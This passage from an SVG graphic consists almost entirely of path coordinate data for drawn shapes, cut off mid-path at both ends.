.01953,.00586-.00977-.01855-.00684,.00293Zm.0166-.49902c-.00293,.00977-.00195,.02539,.00195,.03125l-.00195-.03125Zm.06152,.23828l-.0127-.06543-.01758,.01074-.01562,.0166c-.00781,.0127-.01172,.02246-.00977,.03809l.04199-.02441,.01367,.02441Zm.08301-.09473l.00098,.01562,.03223-.04199-.04199-.0332-.00195-.10254-.02441,.01367-.02344-.04297c-.00391,.0498-.02637,.11133-.07031,.17578l.08789-.00098,.04102,.0166Zm-.07422-.23145l.02344,.01172,.00781-.0293-.03223-.01367,.00098,.03125Zm.04199,.45898l.02832,.00781,.0332-.04199-.05371,.00488-.00781,.0293Zm.04004,.00098l-.00781,.02832,.00977,.00293c.01172-.00684,.01562-.0166,.01172-.02246l-.00684-.0127-.00684,.00391Zm.07617-.06641v-.05664l-.02441,.01367-.04785,.05859,.07227-.01562Zm.0332-.32422l-.00195-.04785c-.02734-.04883-.05859-.0625-.10156-.03809l.04102,.07324,.0625,.0127Zm-.08594,.2168l.0293,.00781,.00098-.02441-.02246-.01172-.00781,.02832Zm.12109,.04395l-.00195,.00977,.01855,.00586-.01074-.01855-.00586,.00293Zm.00781-.30078l.02148,.01172,.00195-.02539-.02539-.01758,.00195,.03125Zm.07227-.04102l-.0625,.05957,.08398-.02344-.02344-.01074,.00195-.02539Zm-.04297,.37793l.05078,.01953,.00781-.02832c-.00977-.00293-.03223-.01465-.06055-.02246l.00195,.03125Zm.01172-.26367l.15234-.08594q-.00586,.00391-.00977-.00293-.00293-.00586,.00293-.00879l-.14551,.09766Zm0,.01562l.00781,.01172c.00977-.03809,.01172-.0625,.00781-.08496l-.01562,.07324Zm.01562,.25586c-.00586-.01172-.00977-.01758-.00684-.02734l.00684,.02734Zm.0625-.20312l.01465-.03223-.02441,.01367,.00977,.01855Zm-.00098,.16895l.02246,.01172,.00781-.02832-.03125-.01465,.00098,.03125Zm.1084-.27734l.0293,.00781,.00195-.02539-.02637-.01758-.00488,.03516Zm.01562,.04004c-.00586,.01855-.00879,.02832-.00586,.03418l.00684-.00293,.01074-.02246-.01172-.00879Zm.05371-.43262l-.01855,.06641,.01855-.06641Zm.00684,.26953l.01562,.01465-.00098-.03125-.02246-.01172,.00781,.02832Zm.03125-.07422l.02148,.01172,.00781-.02832-.02734-.00781-.00195,.02441Zm.03906,.24316l.02051,.02051-.02441-.04297,.00391,.02246Zm.00977-.05371l.0293,.00781,.00195-.02539-.02539-.01758-.00586,.03516Zm.02637-.44043l.02246,.01172,.00195-.02539-.02637-.01758,.00195,.03125Zm.02441,.51562l.02637,.01758-.02441-.04199-.00195,.02441Zm.04883-.37207c-.02734,.02344-.03906,.0459-.04102,.07129,.02148-.01953,.03223-.04297,.04102-.07129Zm.0332,.30273l.00781-.02832-.01855,.00977,.01074,.01855Zm.06934-.17578l.02246,.01172,.01465-.03223-.03516-.00488-.00195,.02539Zm.09375-.07715l.02246,.01172,.00195-.02539-.02539-.01758,.00098,.03125Zm.00391,.07812l.0127-.00684c.01758-.00977,.02637-.02246,.01562-.04102l-.02832,.04785Zm.02246-.17285l.02344,.01074,.00195-.02441-.02734-.01758,.00195,.03125Zm.02148,.18066l.02246,.01172,.00195-.02539-.02637-.01758,.00195,.03125Z"/><path d="M54.32973,61.61084l-1.47559-4.94336c-.02051-.06641-.00195-.12891,.06055-.18457,.07324-.06543,.15332-.08008,.23535-.05078,.07324,.0293,.37695,.16211,.9082,.3916l.17383,.08008,.18848,.07617c.13965,.0625,.27051,.11523,.3916,.16699,.30859,.1377,.58398,.25781,.83496,.3623,1.45801,.63281,2.20605,.96973,2.24707,1.01758l.02734,.03125,.02344,.03613c.0127,.03516,.00586,.05957-.01953,.08301l-.70703,.62598c-.05273,.04688-.18945,.00879-.41406-.10938-.22168-.1123-.34766-.15918-.36914-.14062l-1.36035,1.20605-.00879,.07324c.01758,.03125,.03906,.08691,.06445,.15723,.02539,.08105,.04492,.15723,.06543,.23242,.05176,.20605,.05469,.3252,.00684,.36719l-.67969,.60254c-.02637,.02344-.05664,.02148-.09473,.00977l-.03809-.02246-.06055-.06836Zm-1.08691-4.82129l.01855-.05371-.05078,.01758,.03223,.03613Zm.06738,.12793l.0293-.0918-.0293-.00195-.02246,.04785-.06934-.00391,.01855,.02051,.07324,.0293Zm-.00391,.29199l.03711-.03223-.04395-.00781,.00684,.04004Zm.05566,.15723l.06543-.0957-.04883-.0127-.0166,.1084Zm.03418-.16113c.01855,.02051,.04297,.02734,.07812,.02441,.0293,.00098,.05469-.01172,.07617-.03027-.02344-.02637-.05176-.04785-.07617-.05469-.03906-.01172-.06445-.00879-.08984,.01465l.01172,.0459Zm.01758-.29688l-.01074,.01953,.02539-.00391,.00684-.02441-.02148,.00879Zm.00977,.84277l.02832,.01172-.00293-.03516-.03418-.00684,.00879,.03027Zm.01367-.22656l.0332,.00684-.00781-.03027-.0293-.01172,.00391,.03516Zm.01367,.08008l.0293,.01172-.00781-.03027-.0293-.01172,.00781,.03027Zm.02539-.16211c.02734,.03125,.0625,.02832,.09961-.00391l-.11719-.02734,.01758,.03125Zm.02148-.12305l.02148-.01855c-.01367-.01562-.0332-.02637-.05859-.02246l.03711,.04102Zm.00586,.40723l-.00586,.01465,.01465,.00586,.00098-.02051h-.00977Zm.00684-.1084c.0459,.05176,.10059,.0498,.1582-.00098-.0459-.05176-.10059-.05078-.1582,.00098Zm.08008-.26758l.0166-.01465-.04883-.02246,.03223,.03711Zm-.01465,.49902l-.00586,.01465,.01953,.00098,.00098-.01953-.01465,.00391Zm.0459,.13672l-.0166-.06055-.01367,.05859,.03027,.00195Zm.15918-.66406c-.02344-.02637-.05176-.04785-.08594-.06445l-.05273-.01855-.04883-.02246,.02441,.01562,.01855,.10547,.14453-.01562Zm-.15625,.86719l.01562-.01367-.01465-.00586-.00098,.01953Zm.04004-1.08301l.02051,.00195v-.02051l-.02344-.00586,.00293,.02441Zm.02832-.12695l.01953-.01855-.0293,.00879,.00977,.00977Zm.01367,.57617l.02148-.01855c-.00977-.00098-.01465-.00586-.02441-.00684l-.02051-.00098,.02344,.02637Zm-.00586-.46191c.01855,.01172,.04297,.00781,.05859-.00586l-.02246-.02637-.03613,.03223Zm.03906,.74121l-.01172,.02832,.03711-.03223-.02539,.00391Zm-.00488-.16406l-.00098,.00977,.01953,.00098,.00586-.01465-.01953-.00098-.00488,.00488Zm.02441,.32324l.03027,.00195-.00293-.02441-.0293-.01172,.00195,.03418Zm.01953-.81055q-.00391-.00586-.00977-.00098c-.00586,.00488-.00977,.00879-.00586,.01465l.08789-.05957-.07227,.0459Zm.00586,.2373l.00195,.04492c.01172-.01855,.01758-.0332,.01758-.04297l-.01953-.00195Zm.03906-.08105l.03711-.0332-.01562,.00391-.01367-.00586c-.00977,0-.01953-.00098-.02539,.00391l.00391,.01465,.01367,.0166Zm.01074,.72852l-.00586,.01465,.01465,.00586,.00586-.02441-.01465,.00391Zm.00488-.90137l.0293,.01172-.00293-.03516-.03418-.00684,.00781,.03027Zm-.00586,.83691l.00977,.00098,.01172-.01953-.01953-.00098-.00195,.01953Zm.02539-.35059l-.00684-.04004-.01562,.01465,.02246,.02539Zm-.01562,.85645l.0293,.00195-.00391-.02539-.02441-.00586-.00098,.0293Zm.01855-.81152c-.02637,.02344-.02246,.04785,.00098,.07422l.03613-.03223-.03711-.04199Zm-.00977,1.3916l.01074-.00879-.01367-.01562,.00293,.02441Zm.00488-1.1543l.03711-.03223-.03906-.00195,.00195,.03418Zm.02441-.39453l.0791-.06934-.10254,.04297,.02344,.02637Zm-.00195-.29688l.01367,.01562,.00586-.01465-.01953-.00098Zm.01465,1.47168l.02539,.00684,.00684-.03418-.04004-.00293,.00781,.03027Zm0-1.30762l.0293,.00195-.00293-.02539-.02832-.01172,.00195,.03516Zm.0293,.34863l.0293,.00195-.00391-.02539-.0293-.01172,.00391,.03516Zm.0332-.23633c-.00586,.02441,.00195,.04492,.0166,.06055l.02051-.01855-.03711-.04199Zm.02734-.04297c.01074-.00879,.0166-.02344,.0127-.03809-.00488-.01562-.00879-.03027-.01758-.04102-.01074,.00879-.0166,.02344-.0127,.03906,.00391,.01465,.00879,.03027,.01758,.04004Zm.02148,2.10254l.02539,.00586-.00391-.02441-.02441-.00684,.00293,.02539Zm.02441-2.19824l.02441,.00586,.00195-.0293-.03516-.00684,.00879,.03027Zm0,1.80273l.10449-.09277-.06055,.0166-.04395,.07617Zm.02246-1.35547l.02441,.00586,.00098-.0293-.0332-.00684,.00781,.03027Zm-.00098-.31738l.02051,.00098,.00586-.02441-.0293-.00195,.00293,.02539Zm.00098,.8125l.0293,.00195-.00391-.02539-.02344-.00586-.00195,.0293Zm.0625,1.25195l-.01367-.01562-.01562,.01367,.0293,.00195Zm.01172,.21387l.0293,.01172-.00195-.03516-.03516-.00684,.00781,.03027Zm.03223-2.25195l.03613-.03223-.02734-.03223-.03711,.0332,.02832,.03125Zm-.01367,.06836l-.00586,.01465,.01465,.00586,.00098-.01953-.00977-.00098Zm.08594,1.94238c-.02344-.02637-.05273-.02832-.08496,0,.00977,.00977,.02441,.01562,.03906,.01172,.00977,.00098,.02539-.00293,.0459-.01172Zm-.07129-2.26367l.0332,.00684-.00781-.03027-.0293-.01172,.00391,.03516Zm0-.08398l-.00098,.00977,.02051,.00098,.00586-.01465-.02051-.00098-.00488,.00488Zm.0127,2.98828l.02051,.00098v-.01953l-.02344-.00684,.00293,.02539Zm.04297-1.03809l.03418-.00293-.00293-.02441-.02832-.01172-.00293,.03906Zm.01855-.1377l.01367,.00586-.00293-.02441-.01953-.01172,.00879,.03027Zm.00977,.97168l.02051,.00098-.02344-.02539,.00293,.02441Zm.02148-.33594c.02148-.02832,.03711-.05176,.04883-.08105,.01172-.03906,.00879-.06348-.00586-.0791-.02539,.02246-.04688,.05176-.05859,.07031-.01172,.03906-.00781,.06445,.01562,.08984Zm-.00781,.61426l-.00977-.00098-.00195,.02051,.01562-.01465-.00391-.00488Zm-.00684-.0498l.02441-.00391,.00195-.01953-.02539-.00586-.00098,.0293Zm.03418-2.46973l.03027,.00098-.00293-.02441-.0293-.01172,.00195,.03516Zm.10352,2.63672l-.05078-.05762-.01562,.01367c-.00488,.00488-.01074,.01953-.02734,.04297l.09375,.00098Zm-.01367-.16504l.01562-.01367-.00977-.01074-.01562,.01465,.00977,.00977Zm.02344-.48828c.00977,.00977,.02441,.01562,.05371,.01758l-.03223-.03613-.02148,.01855Zm.35938-.5332l.66016-.58496,.01172-.0293-.25195-.11328-.25488-.12012c-.20703-.09668-.37598-.1709-.5166-.21387,.0918,.35742,.19043,.7002,.29883,1.04297l.00879,.01074,.04395,.00781Zm-.34961,1.19727l.0293,.00195-.00293-.02539-.02832-.01172,.00195,.03516Zm.02344-3.08496l.02344,.00684,.00195-.03027-.03418-.00684,.00879,.03027Zm-.00195,2.97266c.02148,.06543,.05273,.1123,.09961,.1543l.02148-.01855-.12109-.13574Zm.03516,.39844l.02148-.01855-.01367-.01562-.02148,.01855,.01367,.01562Zm-.01172-1.12012l.01172-.00977-.00977-.01074-.00195,.02051Zm.01855,1.02148l.00488-.00488-.01953-.01074,.01465,.01562Zm-.00781,.21191l.01562-.01367-.02051-.00098,.00488,.01465Zm.0791-.49023l.00586-.09863-.08496,.00977,.04785,.02246-.01367,.05859,.04492,.00781Zm-.03516,.81543c.02734-.02344,.02734-.04297,.00977-.07422l-.02344-.01562,.01367,.08984Zm-.00098-.22363l.00684,.05078,.02148-.01855-.02832-.03223Zm.04395-1.05664c-.04102,.03711-.04883,.07129-.02148,.10254,.04297-.03711,.04883-.07129,.02148-.10254Zm.00684,.95605c.0166-.02344,.02246-.04785,.01074-.08398l-.02246-.0459-.02246-.03516,.05469,.07227-.02051,.09277Zm-.0127-.27832c-.02148,.02832-.02344,.05859-.00488,.0791,.02051-.01855,.02246-.04785,.00488-.0791Zm-.01367-.3623l.03711-.03223-.03516,.00293-.00195,.0293Zm.02637-.09766l.00488,.00586,.00586-.02441-.01465,.00391,.00391,.01465Zm.01465,1.06152l.03711-.03223-.05469,.01074,.01758,.02148Zm-.00977-1.56152c.02441,.0166,.04883,.02246,.06445,.01855l-.02148-.05566-.04297,.03711Zm.03125,1.04688l.0293,.00195-.00293-.02441-.02832-.01172,.00195,.03418Zm.08496,.48633l.01562-.01367c.04785-.04199,.05469-.08594,.0127-.13379l-.1084-.00586-.00293,.05859,.04785,.02344,.03516,.07129Zm.11523-1.00879l-.00684-.04004c-.01562,.01367-.04102,.01758-.08203,.02441l-.03906,.00781c-.01562,.00391-.03125,.00781-.04102,.01758,.01855,.02051,.04297,.02734,.08301,.01953,.03418-.00293,.06543-.01074,.08594-.0293Zm-.16113,.20801l.02441,.00684-.00293-.02539-.0293-.01172,.00781,.03027Zm-.00391,.96582v.00977l.01953,.00195-.01367-.0166-.00586,.00488Zm.10547-.3457l.00391-.06836-.06445,.00098,.06055,.06738Zm-.01855-.35742c-.02637,.02344-.03809,.05273-.03027,.09277,.0127,.03516,.02637,.06055,.04883,.08691l.03125-.02832,.02832-.04297c.0166-.0332,.0127-.05859-.00488-.0791l-.07324-.0293Zm-.0127-2.66113l.01953,.00098-.01855-.02051-.00098,.01953Zm.01562,3.26562v.01953l.01953-.01855-.01953-.00098Zm.03906-.88379c.00977-.00977,.01562-.02441,.02148-.03906s.00195-.0293-.00684-.04004l-.04785,.04199,.0332,.03711Zm.05469-.4873l.00195-.0498-.08203-.03906,.01172,.06445,.06836,.02441Zm-.00781,.19238l.03125-.0918-.08887-.01562,.05762,.10742Zm.00391,1.08984l.01758-.05273-.05176,.0459,.03418,.00684Zm-.02051-.2334l.04785-.04199-.05859-.01367,.01074,.05566Zm.00098-1.25391l.03516,.00684,.00586-.01367-.04297-.02734,.00195,.03418Zm.04395,1.33594l.00098-.01074-.04492-.00684,.00977,.00977,.03418,.00781Zm.01465-3.2002l.01562-.01367-.01367-.01562-.01562,.01367,.01367,.01562Zm-.00391,3.09668l.02441,.00586,.00195-.0293-.03027-.00195,.00391,.02539Zm.03613-1.08789l-.00684-.04004-.0166,.01367,.02344,.02637Zm.02051,.31836l.01367-.06836-.04102,.03711,.02734,.03125Zm-.01758,.86621v.00977l.01953,.00098-.01367-.01562-.00586,.00488Zm.09473-3.21484l.00684-.03418-.07031,.02539,.06348,.00879Zm-.04395,2.2168l.07031-.01562-.08008-.08887,.00977,.10449Zm.01172-.12305l.01953,.00098,.00684-.02441-.03027-.00195,.00391,.02539Zm.04004-1.97949l.03613-.03223-.0293-.00195-.00684,.03418Zm.02148,2.02734c.06348,.01855,.1123,.02148,.16309,.00488l-.15527-.04883-.00781,.04395Zm.02441-.15234l-.00781-.04004-.01562,.01465,.02344,.02539Zm.00586,.30273l-.02344-.00586,.02344,.00586Zm.06836-.4707l.03418,.00684,.01855-.05371-.05566,.01172,.00293,.03516Zm.11719,.18457v.01074l.01953,.00098-.01367-.01562-.00586,.00391Zm.01367-1.77734l-.00586,.01465,.01367,.00586,.00195-.01953-.00977-.00098Zm.11816,1.56738l-.01074-.05469-.01172,.0293,.02246,.02539Zm.02148-.02832l.0293,.01172-.00879-.03027-.02832-.01172,.00781,.03027Zm.00391-.38574l-.00098,.01953,.02051-.01855-.01953-.00098Zm.01562,.3125l.01562-.01367-.03027-.00195,.01465,.01562Zm.03027-.10156l-.03809-.0127-.00098,.00977,.03906,.00293Zm.10742,.0459l-.00195-.06445-.00977,.00879,.01172,.05566Zm.05957-.25879l.01465,.01562,.00586-.01465-.02051-.00098Zm.0498,.08691l-.00586,.01465,.01465-.00391q.00488-.00488,.00586-.01465l-.01465,.00391Zm.00391,.16406l.0293-.07324-.01562,.01465-.01367,.05859Zm.17285-.31152l.02051,.00098v-.01953l-.02344-.00684,.00293,.02539Zm.02734-.61328l.01465,.00586,.00586-.01465-.01562,.00391-.00488,.00488Zm.03418-.16113l.0293,.01172-.00781-.03027-.0293-.01172,.00781,.03027Zm.05273,.59766l.00586-.09863-.04297-.00781,.03711,.10645Zm-.03125-.21484l.03418,.00684-.00781-.03027-.0293-.01172,.00293,.03516Zm.01367,.35254l.01367,.00586,.01172-.00977-.03418-.0166,.00879,.02051Zm.04785-.54688l.00879,.00977,.00684-.02441-.02051-.00098,.00488,.01562Zm.00586-.09863l.00879,.00977,.00684-.02441-.01953-.00098,.00391,.01562Zm.03906,.25488l.00488,.00488,.00586-.02441-.01465,.00391,.00391,.01562Zm.08105,.30176l.00391,.00488,.00195-.01953h-.00977l.00391,.01465Zm.0293-.39941l.01562-.01367-.02344-.02637-.01562,.01367,.02344,.02637Zm-.00391,.30176l.02441,.00684,.00195-.03027-.03418-.00684,.00781,.03027Zm.01367-.14258c.02344,.0166,.04297,.01758,.05273,.01758l-.05273-.01758Zm.00977-.32617l.02441,.00586,.00879,.03027,.02832,.01172-.00879-.03027-.02832-.01172-.00293-.02441-.0293-.01172,.00781,.03027Zm.08789,.42578l.00977,.01074,.01562-.01367-.09277-.10449,.06738,.10742Zm.03906-.15625v.01074l.01953,.00098-.01367-.01562-.00586,.00391Zm.06445-.16895l-.01367,.07812c.01562-.02344,.02246-.04785,.0293-.07227l-.01562-.00586Zm.01758,.21875l.04785,.02246-.02344-.02539-.01562,.01367-.00879-.01074Zm.05078-.19531l.03516-.00293-.0332-.03613-.00195,.03906Zm.01562-.08789l.03906,.00195-.03711-.04102-.00195,.03906Zm.05664,.05273l.01465,.08008c.01074-.01855,.02148-.02832,.03125-.02734,.01465-.00391,.02441-.00391,.03418,.00684l-.06445-.07324-.01562,.01367Zm.02734-.21094c-.00586,.00488-.00586,.01465,.00391,.02441l.01953,.00195-.00391-.01562-.01953-.01074Zm.00195,.13867l.02441-.00391,.00391-.06836-.02832,.07227Zm.0918,.10449l.00391-.04883-.02734,.02246,.02344,.02637Zm.00781,.29297l.02344-.06836,.0293-.0625c.01172-.04883,0-.09375-.03223-.13086-.02637,.02344-.03809,.0625-.03711,.11719l.00488,.0791,.00684,.06055,.00488,.00488Zm.05957-.33301l.0293,.00098-.03809-.03125,.00879,.03027Zm.15137,.36035l-.02539-.06055-.03125-.06641c-.0166-.05078-.03906-.08691-.0625-.11328l.00098,.06445,.00098,.06445c.00684,.05078,.02441,.09082,.04688,.11719l.07031-.00586Zm-.11719-.26953l.03516-.00293-.00391-.02441-.0293-.01172-.00195,.03906Zm.05273,.35449l.00098-.01953-.0498-.00293,.00977,.01074,.03906,.01172Zm.04883-.22949l.05176-.0459c-.02832-.02246-.04785-.02344-.06934-.00488l-.01562,.01465,.0332,.03613Zm-.00781,.27734l-.00977,.01855,.01953,.00195-.00391-.01562-.00586-.00488Zm-.00391-.51074c.01074,.00098,.03516-.00293,.06445-.00098l-.00293-.02539c-.01855-.01074-.03809-.01172-.05859-.01367l-.00293,.04004Zm.02148,.0752l.02344,.00684-.03223-.03711,.00879,.03027Zm.01953-.08301c-.00977-.00977-.01367-.01562-.01367-.02539l.01367,.02539Zm0,.49609l-.00195,.01953,.01953,.00098,.00195-.01953-.01465-.00586-.00488,.00488Zm.01562-.1084l.03516-.00293-.00391-.02539-.02344-.00586-.00781,.03418Zm.00684-.1084l-.00586,.01465,.02051,.00098,.00586-.02441-.02051,.00879Zm.00684-.19336l-.01172,.01953,.02539-.00391,.01172-.02832-.02539,.0127Zm.04199,.37402l.01465-.00391c.01074-.00879,.0166-.02344,.00781-.04395l-.01367-.02539-.01367-.01562,.00488,.08887Zm.00195,.12891l-.00684,.03516,.03516-.00293-.02832-.03223Zm.07617-.44043l-.00293-.03516-.04492,.01172-.0127,.03906,.06055-.01562Zm.36621,.33887l.05859-.06152-.01562-.00586-.01172-.03516,.02832,.01172,.00879,.02051,.0166-.1084-.08789-.02441-.00684-.05078-.0332,.06738,.02344,.0166-.03125,.02832-.04102,.0166c-.02539,.01367-.0498,.00684-.06445-.00879l-.01855-.09473,.02832,.03125-.00977-.08496-.09766-.03516c-.00293,.04883,.00977,.09473,.04102,.15039l-.11328-.01172-.00781-.04004-.05762,.05176,.01855,.09473,.01562-.00391,.00488,.00488-.00098,.00977-.00977,.00977,.07715,.1084-.06348,.05566,.04004,.00293,.01465,.00586c.01465,.00586,.04492-.0127,.08203-.04492l.08398,.09375,.05469-.08496c-.04297-.04785-.0957-.06543-.15039-.05371l-.00391-.02539c.04395,.00781,.08984-.00488,.13086-.04199l.03223-.03711c-.0127,.03906,.00098,.07422,.03809,.11621l.0166-.03418,.00391,.01562,.03418,.00684-.00391-.02539-.03418,.00293,.00586-.01465,.00488,.00586Zm-.375-.51855l-.00098,.00977,.02051,.00195-.01465-.01562-.00488,.00391Zm.03906,.18066c-.01172,.01953-.00781,.04492,.00586,.06055l.02539-.02344-.03125-.03711Zm.04297,.27051l-.02148,.01855-.00684-.0498,.02832,.03125Zm.04492,.0625l.00879,.02051-.02441-.00684-.00781-.03027,.02344,.0166Zm.00586-.41602l.02344,.00586,.00195-.0293-.0293-.00195,.00391,.02539Zm.10156,.53613l.00781,.02051-.02344-.00684-.00391-.02441,.01953,.01074Zm.01953-.32617l.05859,.00391-.00293-.02539c-.01953-.01074-.03906-.01172-.05859-.0127l.00293,.03418Zm.03516-.00293c-.00977-.00977-.01465-.01562-.01367-.02539l.01367,.02539Zm.10449,.06641c.00488-.00488,.01465-.00391,.02441,.00586,.00977,.01074,.00879,.02051,.00391,.02539l-.10352-.0957,.0752,.06445Zm-.05078-.1416c.01855,.01074,.03809,.01172,.05957,.00293l-.00391-.02441-.0293-.01172-.03516,.00293,.00879,.03027Zm.0459,.21094l-.00098,.0293-.02441-.00684-.00781-.03027,.0332,.00781Zm-.02441-.24023c-.00098,.01074,.00293,.02539,.00781,.03027l-.00781-.03027Zm.11816,.0918c.02344,.02637,.04297,.02734,.06934,.00391l-.01953-.01074-.01465-.00586c-.01367-.00586-.02344-.00684-.03516,.00293v.00977Z"/><path d="M58.95864,54.01221c.08594,.03516,.23242,.07129,.45898,.10449,.14453,.02637,.36523,.05469,.65625,.08203,.58789,.06738,.90625,.11523,.94629,.14355,.02832,.02051,.04492,.05859,.04199,.09863,0,.03516-.01465,.06738-.03516,.09668l-.54492,.76172c-.04102,.05762-.37695,.03223-1.00488-.06445-.10254-.0127-.22559-.03223-.36523-.05469l-.17578-.03125-.16016-.02832c-.24707-.03906-.39551-.05957-.44824-.07129l-.25586,.3584,1.44531,1.03516c.01562,.03711,.02051,.06641,.02539,.0957,.00684,.03906,.00195,.07031-.01465,.09277l-.49316,.68848c-.01562,.02344-.04297,.03809-.08691,.0498-.03711,.0166-.06836,.01172-.09082-.00488l-3.80762-2.72559-.02832-.16602,1.29688-1.80957c.22266-.31348,.5498-.49316,.97266-.54297,.4082-.05273,.77344,.03809,1.09277,.26562,.25684,.18359,.43066,.4209,.53125,.72461,.0918,.28125,.10645,.58496,.04395,.90137Zm-3.51172,.27539l.0332-.01074-.03906-.02832,.00586,.03906Zm.02734,.28613c.0293-.04004,.04199-.08203,.04199-.14258l-.06543,.0918,.02344,.05078Zm.00391-.19629l.01953-.00293,.04102-.14258-.06543,.09082,.00488,.05469Zm.05078,.01172l.01562,.00195-.0166-.01172,.00098,.00977Zm.03613,.21484l-.01465-.0625-.01855,.07324,.0332-.01074Zm-.02051-.24707l.0332-.01074-.04004-.02832,.00684,.03906Zm.16406,.32324c-.00195-.00977,.00195-.01465,.01367-.00684l.01758,.01172,.02051,.00684-.00098-.03516-.03516,.00098,.02539-.03418,.0166-.04785c.01465-.03223,.03027-.05566,.04297-.07227l.03418-.01074c.00195-.01562-.00195-.03516,0-.06055l-.00977-.08301c-.01562-.06348-.03125-.10059-.06055-.12109l-.03125,.0459c.00195-.04102-.01953-.08203-.05859-.11035l-.00977-.02441-.03125-.00488,.00781,.03906,.0332-.00977,.01953,.0918c-.03125,.01953-.07324,.04199-.12207,.0498,.0127,.01855,.02051,.03223,.01953,.05762l.00098,.03418v.03516l-.03906,.00684c-.01172,.0166-.00488,.05566,.01855,.10742l.03613,.06934,.01562,.02734,.01172,.01758,.06445,.01953Zm-.12695,.02148l.01953-.06348-.01758,.0127-.00195,.05078Zm.05176-.16895l-.0166,.02246-.00781-.02344,.02441,.00098Zm-.00781-.29004l.0332-.01074-.04004-.02832,.00684,.03906Zm.0293,.23633l.0127,.01758-.0332,.01074-.00098-.03516,.02148,.00684Zm.11816-.04492c.00391-.00586,.01367-.00684,.01953-.00293,.00684,.01367,.0127,.01758,.00879,.02344l-.00977,.00195-.06348-.04492-.02441-.06152-.06152-.00977,.00195-.01562,.12793,.01465,.03809,.07812-.03809-.01855,.00098,.03516Zm-.0957,.00098l-.02344,.00879-.00391-.01953,.02441-.00879,.00293,.01953Zm0,.30078l.02539,.00098-.00488-.0293-.03516,.00098,.01465,.02734Zm.04492-.14844l.00977,.02441-.02539-.00098-.01465-.02832,.03027,.00488Zm-.02832-.05469c.02637-.0498,.04004-.0918,.03418-.12109l.02734,.13086-.06152-.00977Zm.05176,.22656l.0293-.00488-.00781-.02344-.03125-.00488,.00977,.0332Zm.01367-.73926l.02539,.00098-.00098-.03516-.03906,.00684,.01465,.02734Zm.02344,.62793l-.01172,.01758,.02539,.00098-.00781-.01465-.00586-.00391Zm.1084-.49902l.00488,.00391-.01758-.10742-.0166-.0127-.01465,.09277-.0625-.04492c-.0127,.01758-.01758,.04883-.00098,.08594l.01367,.05273,.00879,.02344,.00781,.01367,.05957,.00098-.04004,.0918,.09375-.01074,.0332,.10938-.05664-.04004c.00977,.05859,.01562,.12305,.01562,.18262l.01758-.07324,.03125,.00488,.00195-.01562-.00781-.01367c-.00098-.00977,.00293-.01562,.00879-.01074l.01367,.05273,.01172-.05273q.00098,.00977,.00488,.00488l.00488-.00586,.00684-.02148-.00781-.01367,.01172,.00781c.01172,.00879,.0166,.0127,.02148,.00684l-.00195-.03516-.0332,.01074,.00684-.02148,.04297-.01172c-.00293-.04492,.00098-.08594,.0127-.1377l-.0459,.02734,.00098,.07031-.03711,.0166v-.03516l-.04297-.1084-.0293,.00488-.01172-.06836,.00195,.00977-.03516,.00098-.00977-.02344,.03418-.01074Zm-.07617,.41895l.01465,.02734-.04688,.07812,.05664-.10449-.02441-.00098Zm.01758,.10742l.02539,.00098-.00098-.03516-.03906,.00586,.01465,.02832Zm-.00293-.7168l.0332-.01074-.00977-.02344-.03027-.00488,.00684,.03906Zm.0332,.23047l.00781,.02344-.0332,.01074v-.03516l.02539,.00098Zm.01074-.32812l.02441,.00098-.00781-.02441-.03125-.00488,.01465,.02832Zm.05762,.19629l-.07227,.13672,.10547-.1123-.01172-.01855-.02148-.00586Zm-.06836,.37207l.01367,.05273,.00977-.00098-.01953-.05762-.00391,.00586Zm.00293-.52246c.00195,.00977,.00879,.02344,.02637,.03613l-.00684-.03906-.01953,.00293Zm.00879,.66113l.00684,.03906c.0127-.01758,.01465-.03223-.00293-.04492l-.00391,.00586Zm.00977-.55371l.01562,.00293-.00391-.01953-.01367,.00684,.00195,.00977Zm-.00195,.2666l.05566-.0293-.01562,.05762-.0127-.01758-.02734-.01074Zm.01172,.36914l-.00293,.01562,.01953-.00293-.00684-.01465-.00977,.00195Zm.00391-.54785l.10742,.00781,.02734,.0459,.01758-.07324-.07715-.0127-.01367-.05273-.06152,.08496Zm.13379-.22266l.03223,.01465,.00586,.00391-.01172,.01758-.0498-.02734-.05176-.07129-.03613,.08594,.05762,.01562c.00977-.00195,.02344,.0166,.04102,.03809l.01953,.02246,.01855,.02148,.04297-.01172,.01367,.05273,.02441-.03418-.05566-.12598c-.00293,.01562-.00684,.02051-.01855,.0127l-.01074-.00781-.0127-.01855-.00977,.00195,.00098,.00977Zm-.1084,.88574l.05078,.03711,.01758-.07324-.01562,.05762-.05273-.02148Zm.0293-.27051l-.01562,.02246-.00879-.02344,.02441,.00098Zm-.0166-.76953l.00098,.00977,.01953-.00391,.00293-.01465-.01953,.00293-.00391,.00586Zm.02441,.72266l.03613,.03418h-.02539l-.01074-.03418Zm.01074-.20703l.0127-.01758c.01172-.0166,.01367-.03223-.00293-.04395l-.00781,.01074-.00195,.05078Zm.01758-.40918l.01953-.00293-.02246-.0166,.00293,.01953Zm.04004,.20898l-.01465-.02734-.00879,.01074,.02344,.0166Zm-.01367,.73926l.0332-.00977-.03906-.0293,.00586,.03906Zm.02539-.11914l-.00781-.04883-.01953,.00293,.00195,.04492,.02539,.00098Zm-.00977,.18262h.02539l-.00879-.02344-.03125-.00488,.01465,.02832Zm-.00684-.31543l.0332-.01074-.04004-.02832,.00684,.03906Zm.02832-.31543l.07422,.05273-.02637-.03613c-.0127-.01758-.01465-.02734,.00684-.02051l-.05469,.00391Zm.01562,.45898l.02539,.00098-.00098-.03516-.03906,.00586,.01465,.02832Zm-.01465,.09277l.01465,.0625-.01074-.06836-.00391,.00586Zm.01465-.69531l.02539,.00098v-.03516l-.03906,.00684,.01367,.02734Zm-.00195-.44043l.0293-.00488-.00977-.02344-.03027-.00586,.01074,.03418Zm.04492,.17773l.01172-.0166-.05273-.01172,.04102,.02832Zm-.01758,.46973l.02441,.00098-.04004-.02832,.01562,.02734Zm.00586-.53809l.0293-.00488-.00977-.02344-.02539-.00098,.00586,.0293Zm.01172,.62012l.03125,.00488-.00391-.01953-.04395,.00293,.0166,.01172Zm.01172,.46484l.01562,.00195v-.05957l-.04102,.02148,.02539,.03613Zm.09668-.20703l-.09375-.10938-.02051,.02832,.11426,.08105Zm-.0918-.97754l.02246,.01562-.00293-.01953-.01953,.00391Zm.01074,.4541l.0332-.00977-.00977-.02344-.03125-.00586,.00781,.03906Zm.01172-.37793l.02539,.00098-.00488-.0293-.03516,.00098,.01465,.02734Zm.09277,.25586l-.03809-.01855-.0332-.0752-.02734,.0752,.09863,.01855Zm-.07324-.17383l-.00195-.03516-.01562,.02344,.01758,.01172Zm-